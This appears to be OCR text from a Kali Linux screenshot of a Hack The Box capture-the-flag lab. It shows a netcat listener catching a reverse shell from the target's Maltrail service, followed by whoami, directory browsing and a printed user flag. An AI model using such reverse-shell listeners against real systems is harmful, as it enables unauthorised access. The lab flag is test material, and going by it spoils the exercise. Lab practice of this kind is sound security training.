 Applications Places Terminal Oct 26 22:19
Installing Op Upgrade Po Hack The Bo Hack The Bo PowerPoint Pre Request Basket CVE-2023-2 10.10.11.224:5 spookier/Ma
10.10
nash@cybernash: ~/Documents
Import bookmarks... Kali Linux Kali Too
nash@cybernash: ... nash@cybernash: ... nash@cybernash: ... nash@cybernash: ~... nash@cybernash: ~...
Login failed
(nash㉿cybernash)-[~/Documents]
$ nc -nlvp 1145
listening on [any] 1145 ...
connect to [10.10.15.75] from (UNKNOWN) [10.10.11.224] 38004
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$ cd ~
cd ~
$ pwd
pwd
/home/puma
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
1c34a0db204b2897552264ee33865113
$